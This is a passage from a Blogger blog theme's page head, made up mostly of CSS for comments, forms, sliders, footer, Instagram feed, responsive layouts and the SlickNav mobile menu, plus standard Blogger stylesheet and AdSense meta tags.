text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
padding: 13px 0;
border-bottom: 1px solid #eee;
margin-top: 35px;
padding-bottom: 15px;
}
.blog-date li{
display: inline-block;
font-family: lato;
color: #222222;
float: left;
font-size: 10px;
font-weight: 600;
letter-spacing: 1px;
text-transform: uppercase;
}
.blog-date li a{
color: #222;
}
.blog-date li .fa{
font-size: 16px;
color: #48aeae;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
}
.group-share li a{
display: inline-block;
transition: all 0.4s ease-in-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
-moz-transition: all 0.4s ease-in-out 0s;
display: inline-block;
margin: 0 0 0 15px;
color: #222;
font-size: 13px;
height: auto;
line-height: unset;
}
li.blog-dates  {
display: inline-block;
color: #222;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: lato;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
height: auto;
line-height: 12px;
}
.post-header .bg-category .category-name{
position: relative;
display: inline-block;
}
.post-header .category-name{
height: auto;
color: #48aeae;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
margin-bottom: 12px;
}
.post-header .category-name:after{
content: "";
width: 100%;
height: 1px;
position: absolute;
top: 100%;
left: 0;
right: 0;
margin: 0px auto;
background: #48aeae;}
.post-header .category-name a{
color:  #48aeae;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
}
.post-header .category-name span{
position: relative;
display: inline-block;
height: auto;
line-height: 10px;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
display: none;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #05b8ff;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #48aeae;
}
.post-entry.inside a:hover{
color: #05b8ff;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 130px;
}
#logo { padding:50px 0; }
#navigation { background:#f6f6f6; }
.menu li a { color:#282828; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #fff; }
ul.menu ul a, .menu ul ul a {color:#222; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#222; }
#top-social a:hover i { color:#48aeae }
#top-search a { color:#222 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #05b8ff; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 32px;
background-color: #fff;
border: 1px solid #ddd;
border-radius: 32px;
color: #222;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#48aeae;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#48aeae;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .5s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
border:none;
background: rgba(0, 0, 0, 0.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #fff;
background: rgba(0, 0, 0, 0.8);
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);    text-align: center;
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
display:none;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 10px;
padding: 3px 7px;
text-transform: uppercase;
background: #48aeae;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
.feets {
width: 100%;
display: block;
height: 340px;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
#blog-pager > span a h3 {
font-family: Futura;
font-size: 22px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:25%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
.footer-top {
background: #f8f8f8;
position: relative;
margin-top: 50px;
overflow: hidden;
}
.footer-info {
padding-left: 30px;
padding-right: 30px;
}
.footer-info {
width: 38%;
float: left;
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.logo-footer {
float: left;
width: 220px;
margin-top: 15px;
}
.logo-footer img {
max-width: 100%;
height:auto;
}
.logo-footer ul {
margin: 8px 0 0 0;
padding: 0;
list-style: none;
text-align: center;
}
.logo-footer ul li {
display: inline-block;
padding: 0 7px;
}
.logo-footer ul li a {
color: #313131;
font-size: 16px;
}
.footer-text-about {
float: right;
width: 50%;
font-size: 13px;
color: #303030;
line-height: 26px;
}
.footer-instagram {
width: 57%;
float: right;
position: relative;
}
.title-instagram2 {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 9999;
left: 0;
}
.footer-instagram h3 {
background: #fff;
font-family: lato;
text-transform: uppercase;
color: #48aeae;
font-size: 12px;
font-weight: 400;
padding: 12px 20px;
line-height: 16px;
letter-spacing: 1px;
margin: 0;
transform: rotateZ(-90deg);
-webkit-transform: rotateZ(-90deg);
-moz-transform: rotateZ(-90deg);
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7166028118666282273&amp;zx=a56bd987-647d-4d22-a52a-94ebbcadf3cc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7166028118666282273&amp;zx=a56bd987-647d-4d22-a52a-94ebbcadf3cc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}


  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}

	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:64%;
		padding-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}



.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}



#top-social span.smg-label {
    display: none;
}


	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
width: 87%;
}
.logo-footer {
    float: none;
    max-width: 350px;
    width: 100%;
    text-align: center;
    margin: 0px auto;
}
#top-social a i {
      font-size: 14px;}



.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}




.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}
.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
#top-social span.smg-label {
    display: none;
}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
